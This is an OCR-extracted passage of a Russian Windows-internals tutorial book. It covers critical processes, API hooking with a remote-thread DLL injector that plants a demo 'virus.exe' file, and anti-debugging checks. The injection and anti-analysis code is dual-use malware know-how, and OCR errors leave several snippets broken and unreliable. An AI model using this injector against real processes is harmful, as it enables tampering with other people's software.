if (NT SUCCESS(RtlSetProcessIsCritical(TRUE, 0, FALSE))) return TRUE;

Здесь мы передаем значение TRUE, указывая функции RtlSetProcessIsCritical сделать процесс критичным. Одновременно мы проверяем возвращаемое ей значение, и в случае удачи наша функция возвращает TRUE. Если вызвать RtlSetPro**cessIsCritical** с параметром **FALSE**, процесс перестанет быть критичным.

Давай копнем немного глубже и разберемся, как именно работает функция RtlSetProcessIsCritical. Она вызывает функцию NtSetInformationProcess из Native API, которая обращается к PEB процесса и меняет в нем поле ThreadBreak-**OnTermination** — оно и отвечает за то, чтобы операционка считала наш процесс критичным.

Блок окружения процесса (Process Environment Block, PEB) заполняется загрузчиком<br>операционной системы, находится в адресном пространстве процесса и может быть модифицирован из режима usermode. Он содержит много полей — например, отсюда<br>можно узнать информацию о текущем модуле, об окружении, о загруженных модулях. Получить структуру РЕВ можно, обратившись к ней напрямую по адресу fs:[30h] для **x86-систем и gs:[60h] для x64.** 

Таким образом, мы переходим ко второму методу, который продемонстрирует нам создание критичных процессов.

# **NtSetl nformation Process**

**NtSetInformationProcess** — это нативная функция, которая поможет нам изменить значение поля ThreadBreakOnTermination в PEB на нужное нам. Адрес этой функции необходимо получить динамически из ntdll.dll, как мы уже делали **c RtlSetProcessIsCritical.** Этот метод универсален, поскольку, используя эту функцию, мы обеспечиваем совместимость с более старыми версиями Windows: RtlSetProcessIsCritical появилась только в Windows 8.

Реализация будет выглядеть следующим образом:

```
typedef NTSTATUS(WINAPI *pNtQueryInformationProcess)(HANDLE, PROCESSINFOCLASS,
PVOID, ULONG, PULONG);
pNtSetinformationProcess NtSetinformationProcess = 
(pNtSetinformationProcess) GetProcAddress ( LoadLibrary ( ( "ntdll. dll " ) ) , 
"NtSetInformationProcess");
bool set proc critical (HANDLE hProc)
\overline{A}ULONG count = 1; 
    if (NT SUCCESS (NtSetInformationProcess (hProc,
             0x1D, // ThreadBreakOnTermination B CTPyKType PROCESSINFOCLASS
             &count , 
             sizeof (ULONG)))) 
         return TRUE ; 
    else return FALSE; 
\mathcal{L}
```
В функцию NtSetInformationProcess передаем хендл процесса, который будем делать критичным, и число 0x1D, которое означает ThreadBreakOnTermination **B CTPYKTYPE PROCESSINFOCLASS.** 

## Проверка критичности процесса

Теперь, понимая, как операционная система определяет статус наших процессов, и зная, какие именно функции WinAPI и NTAPI она при этом использует, мы легко сможем определить, является ли любой процесс критичным или нет. Как обычно, воспользуемся сразу несколькими методами:

```
BOOL check critical (HANDLE hProc)
\overline{A}ULONG count = 0;
    if(NT_SUCCESS(NtQueryInformationProcess (hProc,
             Ox1D, // ThreadBreakOnTermination в структуре PROCESSINFOCLASS
             &count , 
             sizeof (ULONG) , 
             NULL)) && count) 
         return TRUE; 
    else return FALSE;
```
 $95 -$ 

Здесь в функцию NtQueryInformationProcess передается хендл интересующего нас процесса, и поле в структуре PROCESSINFOCLASS, которое нужно проверить. После выполнения функции NtQueryInformationProcess проверяем переменную **count**, которая станет равна единице, если процесс критичный.

Кроме функции NtQueryInformationProcess, есть специальная функция, предназначенная именно для наших нужд, - IsProcessCritical. Ее прототип выглядит таким образом:

```
BOOL IsProcessCritical (HANDLE hProcess, PBOOL Critical);
```
#### Пример использования этой функции:

```
PBOOL test = FALSE; 
if(IsProcessCritical(GetCurrentProcess() , test)) 
\{if(test) std:: cout \ll "Critical process\n";
    else std:: cout << "NOT critical process\n";
\mathcal{E}
```
Функция IsProcessCritical изменит переменную test на TRUE, если процесс критичный, или оставит **FALSE** в том случае, если это не так.

# Выводы

В этой статье я постарался рассказать, что такое критичные процессы, как ОС реагирует на их завершение. Также мы узнали, как снять флаг критичности с процесса, чтобы его безболезненно завершить, и как программно проверить, является ли процесс критичным. Я надеюсь, что ты не будешь применять полученную информацию в деструктивных целях. Ну, разве что для шуток над друзьями!

# 8. Как перехватывать управление любой программой через WinAPI

**Nik Zerof** 

Технология перехвата вызовов функций WinAPI известна уже давно, она часто используется как в троянах и вирусах, так и в снифферах, трейнерах для игр, а также в любых ситуациях, когда нужно заставить чужое приложение выполнять код, которого там никогда не было. Я расскажу, как пользоваться этой могучей техникой, а затем мы напишем библиотеку перехвата методом сплайсинга.

# Какие бывают хуки

Ловушки (hook) могут быть режима пользователя (usermode) и режима ядра (kernelmode). Установка хуков режима пользователя сводится к методу сплайсинга и методу правки таблиц IAT. Ограничения этих методов очевидны: перехватить можно только userspace API, а вот до функций с префиксом Zw\*, Ki\* и прочих «ядерных» из режима пользователя дотянуться нельзя.

Установка хуков режима ядра позволяет менять любую информацию, которой оперирует Windows на самом низком уровне. Для перехватов подобного типа необходимо модифицировать таблицы SSDT/IDT либо менять само тело функции (kernel patch). Надо сказать, что в Windows на архитектуре x64 ядро контролирует свою целостность при помощи механизма KPP (Kernel Patch Protection), который является частью PatchGuard и просто так подобные манипуляции с системными таблицами сделать не позволит.

# Почему хуки работают?

Когда Windows запускает приложение, создается его процесс и потоки, загрузчик ОС ищет зависимости динамических библиотек, которые нужны для работы программы. Поиск ведется сначала в папке, где находится исполняемый файл, далее в нескольких системных папках. После того как нужные библиотеки найдены, определяются необходимые для работы функции, составляется таблица зависимостей функций и библиотек, где они находятся. Программа помнит все эти данные и пользуется ими при вызове функций. Наша задача - загрузить в адресное пространство приложения нашу библиотеку и исправить таблицу зависимостей в программе таким образом, чтобы она думала, будто функции, которые ей нужны, находятся именно в нашей библиотеке, а не в той, где они были раньше.

# Сплайсинг функций WinAPI

# Пролог функций, трамплин и дизассемблер длин инструкций

Функции WinAPI начинаются с пролога - это стандартный код, отвечающий за балансировку стека для корректного доступа к локальным переменным, которые использует функция. Обычно пролог выглядит таким образом:

mov edi, edi push ebp mov ebp, esp

В большинстве функций он одинаков, и поэтому на его место можно добавить инструкцию безусловного перехода jmp, которая передаст управление на наш код. Это называется «трамплин» - мы просто уводим поток выполнения функции в наш код, где делаем все, что хотим: можем подменить результат выполнения функции, можем вызвать какой-то другой код, запустить процесс - одним словом, массу всего. Но чтобы грамотно реализовать перехватчик функций методом сплайсинга, нам нужен дизассемблер длин инструкций.

Дизассемблер длин позволяет вычислять длины команд процессора. Часто используется для анализа прологов функций.

Зачем нам использовать дизассемблер длин, если мы и так знаем пролог функций? Дело в том, что прологи функций отличаются. Не хотелось бы постоянно заглядывать в дизассемблер и проверять, подходит ли пролог очередной перехватываемой функции под наш сплайсер. В нем ведь четко прописано, какое количество байтов мы будем использовать.

В том случае, если мы «настроим» нашу функцию сплайсинга на стандартный пролог, а он окажется другим, то после реализации перехвата выполнение может пойти не с начала машинной команды, а с какой-то ее части. Одним словом, мы повредим код программы, она вызовет исключение и будет аварийно завершена операционной системой. Если же использовать дизассемблер длин инструкций, то сплайсер всегда точно будет знать, где начинается следующая инструкция, и корректно встраивать трамплин.

#### Библиотеки для перехвата

Как ты уже понял, для написания качественного универсального сплайсера функций нужно затратить много сил и времени, и даже крупные фирмы предпочитают для своих проектов покупать готовые библиотеки, реализующие перехваты функций.

Мы рассмотрим два популярных коммерческих решения: Detours производства непосредственно Microsoft и библиотеку madCodeHook. Почему именно эти две библиотеки? На них можно реализовать перехват с минимумом кода, что как нельзя лучше подходит для обучения. Полные версии обеих библиотек платные, но для обучения можно либо использовать ограниченные бесплатные версии, либо покупать полные, либо... ну, ты знаешь.

С готовой библиотекой мы будем уверены, что:

- □ в ней встроен качественный дизассемблер длин, который не испугается разнообразных функций WinAPI;
- П встроен специальный корректор кода, способный работать вместе с функцией, реализующей трамплины;
- П при сборке проекта будут использованы блоки условной компиляции кода и нам не придется менять синтаксис перехватов при смене архитектур х86 и х64.

Одним словом, мы будем уверены, что в нашей DLL окажутся все необходимые функции.

#### Тестовое приложение

Для начала экспериментов с перехватами напишем тестовое приложение, назовем ero test1.exe. Оно ничего не делает. Точнее, просто ждет 60 секунд, используя функцию WinAPI Sleep(), а потом закрывается. Я выбрал эту функцию специально, чтобы было понятно, что изначально наше приложение неспособно, например, создавать файлы. Код программы будет таким:

```
#include <Windows.h>
#include <iostream>
void slp();
int main()
\{int x:
std:cout << "Enter 1: \n";
std::cin \gg xif (x = 1) slp();
return 0:
\mathcal{F}void slp()
\{Sleep (60000);
\big\}
```
 $\Box 99 \ \underline{\hspace{1cm}}$ 

Здесь все понятно: при запуске приложение ожидает ввода цифры 1, потом запускает функцию Sleep(). Нам это необходимо, чтобы программа не закрылась слишком быстро и повисела немного в памяти, ожидая ввода. Ну и заодно наших инъекций библиотеки перехвата в ее адресное пространство.

Теперь переходим к реализации самой динамической библиотеки. Наша библиотека (назовем ее HookA.dll) перехватывает вызов Sleep() и заменяет его вызовом CreateFile, который создает в корне диска С: пустой файл по имени virus.exe. Сначала код с использованием библиотеки Detours:

```
#include "stdafx.h"
#include <windows.h>
#include <iostream>
#include "detours.h"
VOLD(WINAPI * Truesleep) (DWORD dwMillisecons) = Sleep;declspec(dllexport) VOID WINAPI MySleep(DWORD dwMilliseconds)
\{HANDLE hFile = CreateFile(L"c:\\virus.exe", GENERIC WRITE, 0, NULL,
CREATE ALWAYS, FILE ATTRIBUTE NORMAL, NULL);
CloseHandle(hFile);
\mathcal{E}BOOL WINAPI DllMain (HINSTANCE hinst, DWORD dwReason, LPVOID reserved)
\{if (dwReason == DLL PROCESS ATTACH)
    \left\{ \right.DetourRestoreAfterWith();
        DetourTransactionBegin();
        DetourUpdateThread(GetCurrentThread());
        DetourAttach(&(PVOID&)TrueSleep, MySleep);
        DetourTransactionCommit();
    return TRUE;
\mathcal{E}
```
При использовании Detours перехват реализуется строкой DetourAttach( $\&$ (PVOID&)TrueSleep, MySleep), которая вызывает внутреннюю функцию DetourAttach с параметрами прототипа настоящей функции Sleep() по имени TrueSleep, и ее подделкой, которую написали мы (MySleep). Важно понимать, что наша функция должна соответствовать оригиналу по параметрам и конвенциям вызова.

Теперь все то же самое, только с использованием библиотеки madCodeHook:

#include "stdafx.h" #include <windows.h>

```
#include <iostream> 
#include "madCHook.h" 
VOID(WINAPI * TrueSleep) (DWORD dwMilliseconds) = Sleep; 
  _declspec (dllexport) VOID WINAPI MySleep(DWORD dwMilliseconds) 
\overline{f}HANDLE hFile = CreateFile (L"c: \\virus.exe", GENERIC WRITE, 0, NULL,
                                       CREATE ALWAYS, FILE ATTRIBUTE NORMAL, NULL);
    CloseHandle(hFile) ; 
\mathcal{E}BOOL WINAPI DllMain(HINSTANCE hinst, DWORD dwReason, LPVOID reserved)
\overline{1}if (dwReason == DLL_PROCESS_ATTACH) 
         HookAPI ("User32.dll", "Sleep", MySleep, (PVOID*) &TrueSleep);
    return TRUE ; 
\mathcal{F}
```
изменился, Код реализации практически He  $3a$ исключением строки **HookAPI("User32.dll", "Sleep", MySleep, (PVOID\*) &TrueSleep);** и подключения заголовочного файла madCHook.h. В этой строчке кода мы видим, что функция Sleep из системной библиотеки User32.dll будет заменена нашей реализацией.

Перед тем как что-то перехватывать, нужно понимать, чего мы хотим этим добиться. Мы хотим менять пути сохранения рабочих данных программы? Путать функции? Саботировать вычисления? В любом случае для исследования приложения нам понадобится API Monitor, программа, которая показывает, какие функции WinAPI использует приложение.

Итак, подопытное приложение готово, наша «вирусная» библиотека тоже, теперь осталось разобраться, как можно заставить DLL прицепиться к нашему приложению. Для этого есть несколько способов, мы рассмотрим два из них.

Первый способ заключается в использовании приложения withdll.exe, которое идет вместе с библиотекой Detours. Если положить это приложение в одну папку с нашими файлами test1.exe и HookA.dll, присоединить библиотеку-перехватчик можно командой withdll.exe -d: HookA.dll testl.exe. Далее приложение withdll.exe запустит наш файл test1.exe с уже присоединенной библиотекой.

Это неудобно и не всегда подходит нам. Что, если нужно инжектировать библиотеку-перехватчик в уже работающий процесс? Второй способ заключается в написании приложения-инжектора, которое присоединит нашу библиотеку-перехватчик к работающему процессу.

### **Инжектор**

Для правильной работы инжектора нам нужно получить привилегию **SE\_DEBUG\_ NAME**. Напишем универсальную функцию, которая получит нужную нам привилегию. Ее-то мы и передадим в качестве аргумента:

```
BOOL setPrivileges(LPCTSTR szPrivName) 
{ 
                       tp = \{ 0 \};
    HANDLE hToken = 0;
    tp.PrivileqeCount = 1;tp. Privileges[0]. Attributes = SE PRIVILEGE ENABLED;
    if (!OpenProcessToken(GetCurrentProcess(), TOKEN ADJUST PRIVILEGES, &hToken))
        std:: cout << "OpenProcessToken failed\n";
    if (!LookupPrivilegeValue(NULL, szPrivName, &tp.Privileges[0].Luid))
        std:: cout << "LookupPrivilegeValue failed\n";
    if (!AdjustTokenPrivileges(hToken, FALSE, &tp, sizeof(tp), NULL, NULL))
    \overline{A}std::cout << "AdjustTokenPrivileges failed\n";
        CloseHandle(hToken) ; 
        return TRUE; 
    \mathbf{1}
```

```
return FALSE ;
```
Вызов функции для получения SE DEBUG NAME будет таким:

```
setPrivileges (SE DEBUG NAME) ;
```
Теперь для работы инжектора нужно написать функцию, которая будет получать PID процесса для инжекта по его имени:

```
DWORD getPIDproc (wchar t * procname)
{ 
    DWORD pid; 
    HANDLE pHandle = CreateToolhelp32Snapshot(TH32CS SNAPPROCESS, 0);
    PROCESSENTRY32 ProcEntry; 
    ProcessEntry.dwSize = sizeof(ProcEntry) ; 
    do 
    \left\{ \right.if (! wcsicmp(ProcEntry.szExeFile, procname))
             DWORD pid = ProcEntry.th32ProcessID;
             CloseHandle(pHandle) ;
```

```
return pid;
           \overline{\phantom{a}}} while (Process32Next(pHandle, &ProcEntry));
     CloseHandle(pHandle);
     return 0;
\overline{\phantom{a}}
```
#### Все готово для написания основного кода инжектора. Приступим!

```
BOOL inject()
\overline{1}HANDLE victProc = OpenProcess (PROCESS CREATE THREAD
        | PROCESS QUERY INFORMATION
        | PROCESS VM OPERATION
        | PROCESS VM WRITE
        | PROCESS VM READ,
        false.
        getPIDproc(proc));
    if (victProc) {
        LPVOID pPathBuffer = (PWSTR)VirtualAllocEx(victProc, NULL, dwSize,
                                      MEM RESERVE | MEM COMMIT, PAGE READWRITE);
        if (pPathBuffer == NULL) std::cout << "VirtualAllocEx err\n";
        WriteProcessMemory(victProc, pPathBuffer, (PVOID)path, dwSize, NULL);
        if (pPathBuffer == NULL) std::cout << "WriteProcessMemory err\n";
        HANDLE hRemoteThread = CreateRemoteThread(victProc, NULL, 0,
(PTHREAD START ROUTINE) GetProcAddress (GetModuleHandle ("kernel32.dll"),
                                                                  "LoadLibraryW"),
            pPathBuffer, 0, NULL);
        if (hRemoteThread == NULL) std::cout << "CreateRemoteThread err\n";
        else {
        CloseHandle(hRemoteThread);
        return TRUE;
            \mathcal{F}return FALSE;
\mathcal{E}И вызывающий все эти функции код:
```

```
int \text{main}()\{
```

```
std::cout << "test1.exe: " << getPIDproc(proc) << "\n";
inject();
```
После выполнения этой программы в Process Explorer (рис. 8.1) мы сможем увидеть, что к процессу под именем test1.exe присоединилась библиотека HookA.dll, а при вводе символа 1 в наше приложение в корне диска С: появляется пустой файл virus.exe.

| Let Process Explorer - Sysinternals: www.sysinternals.com [COMPUTER\admin] |                                                            |                       |                          |                                   |                                                  |                            |
|----------------------------------------------------------------------------|------------------------------------------------------------|-----------------------|--------------------------|-----------------------------------|--------------------------------------------------|----------------------------|
| File                                                                       | Options View Process Find DLL Users Help                   |                       |                          |                                   |                                                  |                            |
| Ы<br>$\vert$ 2                                                             | 姆!<br>圓<br>r C                                             | 鴓<br>Х                | (5)                      |                                   |                                                  |                            |
| Process                                                                    |                                                            | CPU                   | Private Bytes            | Working Set                       | PID<br>Description                               | Company Name               |
| a dragon_updater.exe                                                       |                                                            | 4 456 K<br>11 928 K   |                          |                                   | 1880 Comodo Dragon                               | Comodo                     |
| <b>BR</b> csssrv64.exe                                                     |                                                            | 0.01                  | 9 204 K                  | 18 340 K                          | 2108 COMODO Secure Shopping                      | <b>COMODO</b>              |
| a cmdagent.exe                                                             |                                                            | 0.06                  | 28 904 K                 | 18 524 K                          | 2344 COMODO Internet Security                    | <b>COMODO</b>              |
| a: svchost exe                                                             |                                                            |                       | 6172K                    | 15 168 K                          | 3000 Хост-процесс для служб                      | Microsoft Corporation      |
| sil svchost exe                                                            |                                                            |                       | 5124K                    | 13 236 K                          | 4932 Хост-процесс для служб                      | Microsoft Corporation      |
| <b>E EMET_Service.exe</b>                                                  |                                                            |                       | 22 036 K                 | 22 372 K                          | 3088 EMET_Service                                | Microsoft Corporation      |
| EMET_Agent.exe                                                             |                                                            | 0.01                  | 44 396 K                 | 39 916 K                          | 4872 EMET Agent                                  | Microsoft Corporation      |
| Il Isass.exe                                                               |                                                            | < 0.01                | 6012K                    | 13 984 K                          | 836                                              |                            |
| $F =$ csrss.exe                                                            |                                                            | 0.21                  | 2008K                    | 7196K                             | 708 Процесс исполнения клие                      | Microsoft Corporation      |
| □ winlogon.exe                                                             |                                                            |                       | 3924K                    | 10 964 K                          | 788 Программа входа в систе                      | Microsoft Corporation      |
| all dwm.exe                                                                |                                                            | 0.08                  | 46 376 K                 | 46 116 K                          | 536 Диспетчер окон рабочего                      | Microsoft Corporation      |
| Filentdrvhost.exe                                                          |                                                            |                       | 2 608 K                  | 4 156 K                           | 4204 Usermode Font Driver Host                   | Microsoft Corporation      |
| applorer.exe                                                               |                                                            | 0.11                  | 104 340 K                | 121 644 K                         | 3564 Проводник                                   | Microsoft Corporation      |
| C MEGAsync.exe                                                             |                                                            |                       | 18 260 K                 | 26 024 K                          | 4156 MEGAsync                                    | Mega Limited               |
| Fi a dragon.exe                                                            |                                                            | 0.01                  | 66 988 K                 | 61 156 K                          | 6124 Comodo Dragon                               | Comodo                     |
| $\Box$ Tiest 1.exe                                                         |                                                            |                       | 3 900 K                  | 8472K                             | 1104                                             |                            |
| conhost.exe                                                                |                                                            |                       | 6852K                    | 13 020 K                          | 5980 Console Window Host                         | Microsoft Corporation      |
| ON procesp64.exe                                                           |                                                            | 1.21                  | 19884K                   | 40 460 K                          | 1896 Sysintemals Process Explorer                | Sysintemals - www.sysinter |
| Name                                                                       | Description                                                |                       |                          | Company Name                      | Path                                             |                            |
| crypt 32.dll                                                               | АРІЗ2 криптографии                                         |                       |                          | Microsoft Corporation             | C:\Windows\System32\crypt32.dll                  |                            |
| cssquard64.dll<br>COMODO Secure Shopping                                   |                                                            | <b>COMODO</b>         |                          |                                   | C:\Windows\System32\cssquard64.dll               |                            |
| fit Lib.dll                                                                | Библиотека фильтров                                        |                       | Microsoft Corporation    |                                   | C:\Windows\System32\ftLib.dll                    |                            |
| gdi32.dll<br><b>GDI Client DLL</b>                                         |                                                            |                       | Microsoft Corporation    |                                   | C:\Windows\System32\gdi32.dll                    |                            |
| adi32full.dll<br><b>GDI Client DLL</b>                                     |                                                            | Microsoft Corporation |                          |                                   | C:\Windows\System32\gdi32full.dll                |                            |
| quard64.dll<br>COMODO Internet Security                                    |                                                            |                       | COMODO<br>SurfRight B.V. |                                   | C:\Windows\System32\guard64.dll                  |                            |
| HitmanPro Alert 64-bit Support Libr<br>hmpalert.dll<br>Hook A dl           |                                                            |                       |                          |                                   | C:\Windows\System32\hmpalert.dll<br>C:\1\HookAdl |                            |
| imm <sub>32.dll</sub>                                                      | Multi-User Windows IMM32 API Cli                           |                       |                          | Microsoft Corporation             | C:\Windows\System32\imm32.dll                    |                            |
| kemel32.dll                                                                | Библиотека клиента Windows N                               |                       |                          | Microsoft Corporation             | C:\Windows\System32\kernel32.dll                 |                            |
| KemelBase.dll                                                              | Библиотека клиента Windows N                               |                       |                          | Microsoft Corporation             | C:\Windows\System32\KemelBase.dll                |                            |
| locale nls                                                                 |                                                            |                       |                          |                                   | C:\Windows\System32\locale.nls                   |                            |
| msasn1.dll                                                                 | <b>ASN.1 Runtime APIs</b>                                  |                       |                          | Microsoft Corporation             | C:\Windows\System32\msasn1.dll                   |                            |
| Microsoft® C Runtime Library<br>msvcp_win.dll                              |                                                            |                       | Microsoft Corporation    | C:\Windows\System32\msvcp_win.dll |                                                  |                            |
| msvcp140d.dll<br>Microsoft <sup>®</sup> C Runtime Library                  |                                                            |                       | Microsoft Corporation    |                                   | C:\Windows\System32\msvcp140d.dll                |                            |
| Windows NT CRT DLL<br>msvcrt.dll                                           |                                                            |                       | Microsoft Corporation    |                                   | C:\Windows\System32\msvcrt.dll                   |                            |
| Системная библиотека NT<br>ntdll.dll                                       |                                                            |                       | Microsoft Corporation    |                                   | C:\Windows\System32\ntdll.dll                    |                            |
| ole 32 dll                                                                 | Microsoft OLE ana Windows                                  |                       |                          | Microsoft Corporation             | C:\Windows\System32\ole32.dll                    |                            |
| CPU Usage: 3.88%                                                           | Commit Charge: 53.76% Processes: 72 Physical Usage: 40.94% |                       |                          |                                   |                                                  |                            |

Рис. 8.1. Результат работы инжектора

# Итоги

 $\overline{\phantom{a}}$ 

Мы познакомились с механизмом перехвата WinAPI-функций, попытались вникнуть в техническую сторону процесса перехвата и реализовали учебный перехват функции Sleep() в тестовом приложении. Теперь у тебя достаточно знаний и опыта, чтобы продолжить изучение темы перехватов самостоятельно.

# 9. Антиотладка. Теория и практика защиты приложений от дебага

**Nik Zerof** 

К методам детектирования отладки прибегают многие программисты: одни хотели бы уберечь свои продукты от конкурентов, другие противостоят вирусным аналитикам или автоматическим системам распознавания малвари. Мы в подробностях рассмотрим разные методы борьбы с дебагом — от простых до довольно нетривиальных.

Поскольку сейчас популярна не только архитектура х86, но и х86-64, многие старые средства обнаружения отладчиков устарели. Другие требуют корректировки, потому что жестко завязаны на смещения в архитектуре х86. В этом разделе я расскажу о нескольких методах детекта отладчика и покажу код, который будет работать и на х64, и на х86.

# IsDebuggerPresent() и структура РЕВ

Начинать говорить об антиотладке и не упомянуть о функции IsDebuggerPresent() было бы неправильно. Она универсальна, работает на разных архитектурах и очень проста в использовании. Чтобы определить отладку, достаточно одной строки КОДа: if (IsDebuggerPresent()).

Что представляет собой IsDebuggerPresent? Эта функция обращается к структуре PEB.

Блок окружения процесса (РЕВ) заполняется загрузчиком операционной системы, находится в адресном пространстве процесса и может быть модифицирован из режима usermode. Он содержит много полей: например, отсюда можно узнать информацию о текущем модуле, окружении и загруженных модулях. Получить структуру РЕВ можно, обратившись к ней напрямую по адресу fs:[30h] для x86 и gs:[60h] для x64.

Соответственно, если загрузить в отладчик функцию IsDebuggerPresent(), на х86системе мы увидим:

eax, dword ptr fs: [30h] mov movzx eax, byte ptr [eax+2]

А на х64 код будет таким:

```
mov rax, qword ptr gs: [60h]
movzx eax, byte ptr [rax+2] 
ret
```
Что значит byte ptr [rax+2]? По этому смещению находится поле BeingDebugged в структуре РЕВ, которое и сигнализирует нам о факте отладки. Как еще можно использовать РЕВ для обнаружения отладки?

# **NtGlobalFlag**

**Bo** время отладки система выставляет флаги FLG HEAP VALIDATE PARAMETERS, FLG\_HEAP\_ENABLE\_TAIL\_CHECK, FLG\_HEAP\_ENABLE\_ **FREE CHECK, в поле NtGlobalFlag, которое находится в структуре PEB. Отлад**чик использует эти флаги для контроля разрушения кучи посредством переполнения. Битовая маска флагов -  $0x70$ . Смещение NtGlobalFlag в PEB для  $x86$  составляет 0х68, для х64 - 0хВС. Чтобы показать пример кода детекта отладчика по NtGlobalFlag, воспользуемся функциями intrinsics, а чтобы код был более универсальным, используем директивы препроцессора:

#ifdef WIN64

```
DWORD pNtGlobalFlag = NULL; 
PPEB pPeb = (PPEB) readgsqword(0x60);
pNtGlobalFlag = * (PDWORD) ((PBYTE) pPeb + 0xBC);
```
#else

```
DWORD pNtGlobalFlag = NULL ; 
PPEB pPeb = (PPEB) readfsdword(0x30);pNtGlobalFlag = * (PDWORD) ((PBYTE) pPeb + 0x68);
```
#endif

if ((pNtGlobalFlag &  $0x70$ ) != 0) std:: cout << "Debugger detected!\n";

# **Flags и ForceFlags**

PEB также содержит указатель на структуру **HEAP**, в которой есть поля Flags и **ForceFlags.** Когда отладчик подсоединен к приложению, поля Flags и ForceFlags содержат признаки отладки. ForceFlags при отладке не должно быть равно нулю, поле **Flags** не должно быть равно 0x00000002:

```
#ifdef WIN64 
PINT64 pProcHeap = (PINT64) (\text{readgsqword}(0x60) + 0x30); \\ \text{TonyvaeM}<br>crpykrypy HEAP uepes PEB
```
PUINT32 pFlags =  $(PUINT32)$  (\*pProcHeap + 0x70); \\ Получаем Flags внутри **HEAP** PUINT32 pForceFlags = (PUINT32) (\*pProcHeap + 0x74); \\ Получаем ForceFlags внутри HEAP

#else

```
PPEB pPeb = (PPEB) ( readfsdword (0x30) + 0x18);
PUINT32 pFlags = (PUINT32)(*pProcessHeap + 0x40);PUINT32 pForceFlags = (PUINT32)(*pProcessHeap + 0x44);
```
#endif

```
if (*pFlags & ~HEAP GROWABLE || *pForceFlags != 0)
std::cout << "Debugger detected!\n";
```
# **CheckRemoteDebuggerPresent()** и NtQueryInformationProcess

Функция CheckRemoteDebuggerPresent, как и IsDebuggerPresent, кроссплатформенная и проверяет наличие отладчика. Ее отличие от IsDebuggerPresent в том, что она умеет проверять не только свой процесс, но и другие по их хендлу. Прототип функции выглядит следующим образом:

```
BOOL WINAPI CheckRemoteDebuggerPresent(
       HANDLE hProcess,
In
Inout PBOOL pbDebuggerPresent
);
```
где hProcess — хендл процесса, который проверяем на предмет подключения отладчика, pbDebuggerPresent - результат выполнения функции (соответственно, **TRUE** или **FALSE**). Но самое важное отличие в работе этой функции заключается в том, что она не берет информацию из PEB, как IsDebuggerPresent, а использует функцию WinAPI NtQueryInformationProcess. Прототип функции выглядит так:

NTSTATUS WINAPI NtQueryInformationProcess(



Поле, которое поможет нам понять, как работает CheckRemoteDebuggerPresent, это ProcessInformationClass, который представляет собой большую структуру (enum) PROCESSINFOCLASS с параметрами. Функция CheckRemoteDebugger-Present передает в это поле значение 7, которое указывает на ProcessDebugPort. Дело в том, что при подключении отладчика к процессу в структуре EPROCESS заполняется поле ProcessInformation, которое в коде названо DebugPort.

 $\Box$  107  $\Box$ 

Структура EPROCESS, или блок процесса, содержит много информации о процессе, указатели на несколько структур данных, в том числе и на РЕВ. Заполняется исполнительной системой ОС, находится в системном адресном пространстве (kernelmode), как и все связанные структуры, кроме РЕВ. Все процессы имеют эту структуру.

Если поле заполнено, и порт отладки назначен, то принимается решение о том, что идет отладка. Код для CheckRemoteDebuggerPresent:

BOOL IsDbqPresent = FALSE; CheckRemoteDebuggerPresent (GetCurrentProcess(), &IsDbgPresent) ; if (IsDbgPresent) std::cout << "Debugger detected!\n";

Код передачи параметра ProcessDebugPort напрямую в функцию NtOueryInformationProcess:

Status = NtQueryInfoProcess(GetCurrentProcess(), 7, // ProcessDbgPort &DbgPort, dProcessInformationLength, NULL) ;

if (Status ==  $0x00000000066$  DbgPort != 0) std::cout << "Debugger detected!\n";

Переменная Status имеет тип NTSTATUS и сигнализирует нам об успехе или неуспехе выполнения функции; в DbgPort проверяем, назначен порт или поле нулевое. Если функция отработала без ошибок и вернула статус 0 и DbgPort имеет ненулевое значение, то порт назначен и идет отладка.

#### **TOHKOCTH NTQUERYINFOPROCESS**

Документация MSDN говорит нам, что использовать NtQueryInfoProcess следует при помощи динамической линковки, получая ее адрес из ntdll.dll напрямую, через функции LoadLibrary и GetProcAddress, и определяя прототип функции вручную при помощи typedef:

```
typedef NTSTATUS (WINAPI *pNtQueryInformationProcess) (HANDLE, UINT, PVOID,
                                                                  ULONG, PULONG);
```

```
NtQueryInfoProcess = (pNtQueryInformationProcess)GetProcAddress(LoadLibrary
                                ( T("ntdll.dll") ), "NtQueryInformationProcess" ) ;
```
Но функция NtQueryInformationProcess может показать несколько признаков отладки, и ProcessDebugPort - только один из них.

# **DebugObject**

При отладке приложения создается DebugObject, объект отладки. Если NtQueryInformationProcess в поле ProcessInformationClass передать значение 0x1E, то оно укажет на элемент ProcessDebugObjectHandle и при отработке функции нам будет возвращен хендл объекта отладки. Код похож на предыдущий с тем отличием, что вместо 7 в поле ProcessInformationClass передается значение 0x1E и меняется условие проверки:

if (Status ==  $0x00000000066$  hDebObj) std::cout << "Debugger detected!\n";
где hDebObj - поле ProcessInformation с результатом. Здесь все так же: функция отработала правильно и вернула 0, hDebObj ненулевой. Значит, объект отладки создан.

## **ProcessDebugFlags**

Следующий признак отладки, который нам покажет функция NtQueryInfoProcess, - это поле ProcessDebugFlags, имеющее номер 0x1F. Передавая значение 0x1F, мы заставляем функцию NtQueryInfoProcess показать нам поле NoDebugInherit, которое находится в структуре EPROCESS. Если поле равно нулю, это значит, что в данный момент приложение отлаживается. Код вызова NtQueryInfoProcess идентичен, меняем только номер ProcessInformationClass и проверку:

```
if (Status == 0x0000000066 NoDebugInherit == 0) std::cout << "Debugger
                                                                  detected!\n";
```
#### Проверка родительского процесса

Суть этого антиотладочного метода заключается в том, что мы должны проверить, кем именно было запущено приложение, которое мы защищаем: пользователем или отладчиком. Этот способ можно реализовать разными путями - проверить, является ли parent-процессом explorer.exe либо не выступает ли в этой роли ollydbg.exe, x64dbg.exe, x32dbg и т. д. Если попытаться развить логику этого метода обнаружения отладки, то приходит в голову еще один простой метод - получить снапшот всех процессов в системе и сравнить название каждого со списком известных отладчиков.

Проверять родительский процесс мы будем при помощи уже известной нам функции NtQueryInformationProcess и структуры PROCESS BASIC INFORMATION (поле InheritedFromUniqueProcessId), а получать список всех запущенных процессов в системе можно при помощи CreateToolhelp32Snapshot/Process32First/ Process32Next. Чтобы не писать не относящийся к делу код парсинга всех процессов в системе, напишем только основной код получения ID родительского процесса и основную проверку:

```
PROCESS BASIC INFORMATION baseInf;
```

```
